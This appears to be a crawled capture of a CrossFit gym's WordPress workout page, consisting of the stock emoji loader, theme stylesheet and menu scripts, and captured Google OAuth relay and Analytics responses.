n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.crossfitwcg.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
			<script type="text/javascript">
				deleteCookie('cf-cookie-banner');
			</script>
			 <!-- this is used by many Wordpress features and for plugins to work properly -->

<link rel="pingback" href="https://www.crossfitwcg.com/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="CROSSFIT WcG" href="https://www.crossfitwcg.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="CROSSFIT WcG" href="https://www.crossfitwcg.com/feed/atom/" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.crossfitwcg.com/wp-content/themes/theme53991/bootstrap/css/bootstrap.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.crossfitwcg.com/wp-content/themes/theme53991/bootstrap/css/responsive.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/css/camera.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.crossfitwcg.com/wp-content/themes/theme53991/style.css" />
	<script src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/jquery.mobile.customized.min.js" type="text/javascript"></script>
		<script type="text/javascript">
			jQuery(function(){
				jQuery('.sf-menu').mobileMenu({defaultText: "Navigate to..."});
			});
		</script>
	<!--<![endif]-->
	<script type="text/javascript">
		// Init navigation menu
		jQuery(function(){
		// main navigation init
			jQuery('ul.sf-menu').superfish({
				delay: 1000, // the delay in milliseconds that the mouse can remain outside a sub-menu without it closing
				animation: {
					opacity: "show",
					height: "show"
				}, // used to animate the sub-menu open
				speed: "normal", // animation speed
				autoArrows: false, // generation of arrow mark-up (for submenu)
				disableHI: true // to disable hoverIntent detection
			});

		//Zoom fix
		//IPad/IPhone
			var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
				ua = navigator.userAgent,
				gestureStart = function () {
					viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0";
				},
				scaleFix = function () {
					if (viewportmeta && /iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua)) {
						viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
						document.addEventListener("gesturestart", gestureStart, false);
					}
				};
			scaleFix();
		})
	</script>
	<!-- stick up menu -->
	<script type="text/javascript">
		jQuery(document).ready(function(){
			if(!device.mobile() && !device.tablet()){
				jQuery('.menu_holder').tmStickUp({
					correctionSelector: jQuery('#wpadminbar')
				,	listenSelector: jQuery('.listenSelector')
				,	active: true				,	pseudo: true				});
			}
		})
	</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.crossfitwcg.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="xG35Mn1rn8rxhO5ijPgBiw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="xG35Mn1rn8rxhO5ijPgBiw"></script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1906854507&t=pageview&_s=1&dl=https%3A%2F%2Fwww.crossfitwcg.com%2Fdaily-wods%2Fmonday-22017%2F&ul=en-us%40posix&dt=Monday%202%2F20%2F17&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=745582509&gjid=986623950&cid=1199094614.1768930408&tid=UA-75296152-1&_gid=52339047.1768930408&_r=1&_slc=1&z=330208248
body_size: -451
content:
2,cG-Z4N2W21M76